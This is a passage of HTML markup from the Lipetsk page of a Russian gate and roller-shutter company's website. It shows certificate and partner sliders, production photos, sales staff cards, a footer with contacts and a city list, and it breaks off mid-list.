                                                                                                                                                                                                        <div class="link_catalog__item">
                                    <img class="link_catalog__item__img" src="/upload/dev2fun.imagecompress/webp/iblock/8c6/vorota_sektsionnye_alyutekh_serii_trend_lg.webp" alt="С калиткой">
                                    <p class="link_catalog__item__title" style='text-align:center'>С калиткой</p>
                                    <a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/" class="link_catalog__item__link"></a>
                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                        

                    </div>
                </section>
            




                                
    



    
        
    
    
<br clear="all" />
<script>
    jQuery(document).ready(function () {

        $('.tabBlock table').tableHover({
            colClass: 'hover'
        });

        $('.flex_form input[type="submit"]').on('click', function (event) {
            event.preventDefault();

            let form = $(this).closest('form'),
                result = form.find('.result');
            result.html('');

            $.ajax({
                type: "POST",
                url: '/local/ajax/form.php',
                data: form.serialize(),
                success: function (data) {
                    result.html(data);
                }
            });
        });

        $('.tabElements').on('click', 'li', function (event) {
    event.preventDefault();

    let tabblock = $(this).closest('.tabBlock');
    tabblock.find('.tabElements li').removeClass('active');
    $(this).addClass('active');
    
    let x = $(this).find('a').data('tab');
    
    let tabcontent = tabblock.find('.tabContent');
    tabcontent.children('div').removeClass('active');
    
    // Активируем div с id="tabX"
    tabcontent.find('#tab' + x).addClass('active');
});
    });
</script>



<div id="test_where_calc_4"></div>




<div class="ntitle">Лицензии и сертификаты</div>
	<div class="certificate__inner">
		<img data-lazyload="" class=" lazyloaded" src="/upload/certificate.webp" data-src="/upload/certificate.webp" alt="">
		<p>В наличии все необходимые документы:</p>
	</div>
	<div class="slider single-item">

	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/296/296f8d3f1c9f461b78e7b8755875db89.webp" alt="Лицензия на производство" title="Лицензия на производство">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e24/e2418b9972cfbfebc1c195db7e2469f1.webp" alt="Сертификат качества" title="Сертификат качества">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/cfe/cfe39adf9363e897914f7edcd7c26cbe.webp" alt="Сертификат" title="Сертификат">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/e7a/e7ac263a08ff1849d96494d8431e8f22.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
	<div class="its">
		<a href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp">
			<img class="preview_picture" src="/upload/dev2fun.imagecompress/webp/iblock/ebf/ebf1df7e9d04d81cb025c61ce28d5f2f.webp" alt="Сертификат соответствия" title="Сертификат соответствия">
		</a>
	</div>
</div>
<a class="vs" href="/about/licenses/">Смотреть все сертификаты</a>





<div style="margin:50px 0">
<h2 class="coolHeading"><span class="secondLine"><a href="/about/partners/">Наши партнеры</a></span></h2><div class="owl partners" data-changespeed="2000" data-changedelay="8000" data-margin="25" data-responsive='{"0":{"items":"2"},"768":{"items":"3"},"991":{"items":"5"}}'><div class="item" id="bx_651765591_155"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/nice/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/8d2/8d2c790708863fbde9cf411c03951a78.webp" alt="Nice" title="Nice" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_154"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/alutech/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/1a3/1a3b20cc6049ca89fe201caaa441f63c.webp" alt="Alutech" title="Alutech" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_153"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/hormann/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b96/b962e4d8842d07f2dbd2c6e592c4a27e.webp" alt="Hormann" title="Hormann" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_152"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/roltek/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/661/661dd3fe1e9584702d203a5aae52d845.webp" alt="Ролтэк" title="Ролтэк" />
										</picture>

										</div></div></a></div></div></div><div class="item" id="bx_651765591_151"><div class="row"><div class="col col-md-12"><a class="clearfix" href="/about/partners/doorhan/"><div class="row image"><div class="col col-md-12">
										
										<picture>
																					  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/webp">
										  										  <source srcset="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" type="image/jpeg"> 
										  <img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/049/049a7d907475be2b79fc40574e17eba8.webp" alt="DoorHan" title="DoorHan" />
										</picture>

										</div></div></a></div></div></div></div></div>




<div style="margin:50px 0">
	<div class="ntitle">Собственное производство</div>
	<div class="proizvodstvo-slider">
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/1.webp" alt="">
		</a> 
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/2.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/3.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp"> 
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/4.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/5.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/6.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/7.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/8.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/9.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/10.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/11.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/12.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/13.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/14.webp" alt="">
		</a>
		<a class="fancybox" data-fancybox="gallery" href="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp">
			<img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/vorota/img/proizvodstvo/15.webp" alt="">
		</a>
	</div>
 <br>
	<video src="/video/video_production.mp4" controls="" width="100%"> </video>
</div>


<div style="padding:50px 0">
	<div class="ntitle">Отдел продаж</div>
	<div class="proizvodstvo-slider row staff withbuttons" data-changespeed="2000" data-changedelay="8000" data-margin="13" data-responsive='{"0":{"items":"1"},"768":{"items":"1"},"991":{"items":"1"}}'><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39935"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/7d0/IMG_1082.webp" alt="Апполонов Александр" title="Апполонов Александр" /></div></div><div class="row data"><div class="col col-md-12 name">Апполонов Александр</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Апполонов Александр"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39934"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b02/IMG_1089.webp" alt="Калегаева Виктория" title="Калегаева Виктория" /></div></div><div class="row data"><div class="col col-md-12 name">Калегаева Виктория</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Калегаева Виктория"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39933"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b66/IMG_1090.webp" alt="Шлеенкова Ольга" title="Шлеенкова Ольга" /></div></div><div class="row data"><div class="col col-md-12 name">Шлеенкова Ольга</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Шлеенкова Ольга"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_1373509569_39932"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/0c0/WhatsApp-Image-2021_04_23-at-19.10.08.webp" alt="Хубеева Юлия" title="Хубеева Юлия" /></div></div><div class="row data"><div class="col col-md-12 name">Хубеева Юлия</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Хубеева Юлия"}' >Задать вопрос</a></div></div></div></div></div></div></div>




<div style="width:560px;height:800px;overflow:hidden;position:relative;">
<iframe style="width:100%;height:100%;border:1px solid #e6e6e6;border-radius:8px;box-sizing:border-box" src="https://yandex.ru/maps-reviews-widget/236887718674?comments"></iframe>
<a href="https://yandex.ru/maps/org/vorota_group/236887718674/" target="_blank" style="box-sizing:border-box;text-decoration:none;color:#b3b3b3;font-size:10px;font-family:YS Text,sans-serif;
padding:0 20px;position:absolute;bottom:8px;width:100%;text-align:center;left:0;overflow:hidden;text-overflow:ellipsis;display:block;max-height:14px;white-space:nowrap;padding:0 16px;box-sizing:border-box">
Vorota Group на карте Домодедово — Яндекс Карты</a></div>




<style>

.single-item {margin:30px auto}
.ntitle {margin:40px 10px 10pxmargin-bottom: 15px;font-family: "Roboto", sans-serif;font-weight: 300;font-size: 25px;}
.its {margin:10px;height:auto !important}
.certificate__inner {display: flex;align-items: center;}
.certificate__inner img { margin: 0 !important;width:50px !important}
.certificate__inner p {padding:0;margin:0;}
.vs {background-color: rgb(6, 149, 179);box-shadow: 0 0 5px rgba(0, 0, 0, .25);text-transform: uppercase;text-align: center;padding: 10px 40px;
color: #fff;font-weight: 600;border: 0;transition: all .6s linear;}
.slick-slide {height: auto;}
.slick-dots {display: none!important;}
</style>

<br>





	        <div class="custom_widgets">
			<div class="widgets widgetsnew">
		<div class="forms">
		<a class="widget1 fancyajax fancybox.ajax clearfix" href="/forms/recall/" title="Задать вопрос"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Задать вопрос" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/vopros.webp"></i> 
			<span class="vopros aprimary">Задать вопрос</span>
		</a> 
		<a class="widget2 fancyajax fancybox.ajax clearfix" href="/forms/phone/" title="Заказать обратный звонок">
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg> 
			<i><img alt="Заказать обратный звонок" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/mobile.webp"></i> 
			<span class="aprimary">Заказать обратный звонок</span>
		</a> 
		<a class="widget3 clearfix" href="/about/reviews/#addreview" title="Оставить отзыв"> 
			<svg>
        		<rect x="0" y="0" fill="none" width="100%" height="100%"/>
      		</svg>
			<i><img alt="Оставить отзыв" src="/upload/dev2fun.imagecompress/webp/include_areas/sidebar/karandash.webp"></i> 
			<span class="aprimary">Оставить отзыв</span>
		</a>
        	</div>
</div>			        </div>
		

</div><!-- /col -->
</div><!-- /row -->

</div><!-- /container -->



<footer itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="brand" content="Vorota Group">
    <link itemprop="url" href="https://lipetsk.vorota-group.ru/">
    <link itemprop="logo"
          href="https://vorota-group.ru/upload/resize_cache/webp/bitrix/templates/vorota/Logo-vorota_copy.webp">
    <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="display: none;">
        <meta itemprop="addressCountry" content="Russia">
        <meta itemprop="addressLocality" content="Москва">
        <meta itemprop="streetAddress" content="Тихорецкий б-р, д. 1">
    </div>
    <div class="container">
        <div class="row">
            <div class="col col-md-3">
                <div class="footer_logo_wrap logo" itemprop="name">
					<a href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">Vorota Group</a>                </div>
				Ворота и рольставни в Липецке и Липецкой области                <br>
                <div class="box contacts">
                    <div class="in roboto">
<div class="phone">
 <a href="tel:+74742520160	" itemprop="telephone">+7 (474) 252-01-60	</a>
  </a>
</div>
<div>
	 г. Липецк ул. Базарная 3б<br>
</div>
<div>
	 	 E-mail: <a class="new_email" href="mailto:lipetsk@vorota-group.ru">lipetsk@vorota-group.ru</a>
	 <meta itemprop="email" content="lipetsk@vorota-group.ru">
</div>
<div class="hidden-all">
    
    <span>Липецк</span>
</div>
<br>

</div>
                </div>

            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/catalog/">Каталог</a></li><li><a href="/garazhnye-vorota/">Гаражные</a></li><li><a href="/vorota-otkatnye/">Откатные</a></li><li><a href="/raspashnye-vorota/">Распашные</a></li><li><a href="/promyshlennye-vorota/">Промышленные</a></li><li><a href="/protivopozharnye-vorota/">Противопожарные</a></li><li><a href="/avtomatika/">Автоматика для ворот</a></li><li><a href="/rolstavni/">Рольставни</a></li></ul>            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/about/">О компании</a></li><li><a href="/about/gallery/">Галерея</a></li><li><a href="/services/">Услуги и сервис</a></li><li><a href="/action/">Акции</a></li><li><a href="/instruktsii/">Инструкции</a></li><li><a href="/zapchasti/">Запчасти</a></li><li><a href="/about/reviews/">Отзывы</a></li><li><a href="/services/dostavka/">Доставка</a></li><li><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul>            </div>
            <div class="col col-md-3">
								

<div class="social_icons">
	<!-- noindex -->
		<a href="https://vk.com/public180175493" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/footer/images/vk.webp" alt="vk"></a>

		<!-- /noindex -->
</div>
                <div class="other_buttons_wrap">
					<!-- noindex -->
<a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами">Свяжитесь с нами</a>
<!-- /noindex -->
<a class="btn btn-default" href="/contacts/" title="Контактная информация">Контакты</a>

                    <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150"
                            height="50" frameborder="0"></iframe>

                </div>

            </div>
        </div>
    </div>
</footer>
<div class="footer_copyright">
    <div class="container">
        <div class="row">
            <div class="col col-lg-9 col-md-9">
					<span class="all_rights">
						2002- 2026  &copy; Vorota Group. Ворота и рольставни в Липецке: продажа, монтаж и обслуживание					</span>
            </div>
            <!-- <div class="col col-lg-3 col-md-4 alright"><span id="bx-composite-banner"></span></div> -->
			            <div class="col col-lg-3 col-md-3 alright"><span class="alfa_title"><a class="aprimary" href="/sitemap/">Карта сайта</a></span></div>
        </div>
    </div>
</div>
<!--noindex-->
<!--/noindex-->
<script>
  setTimeout(function() {
    const whatsappWidget = document.getElementById('whatsapp-widget');
    if (whatsappWidget) {
      whatsappWidget.classList.remove('whatsapp-hidden');
      whatsappWidget.classList.add('whatsapp-visible');
    }
  }, 3000);
</script>

<!--noindex-->

<!--/noindex-->

    <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="active">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
        <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
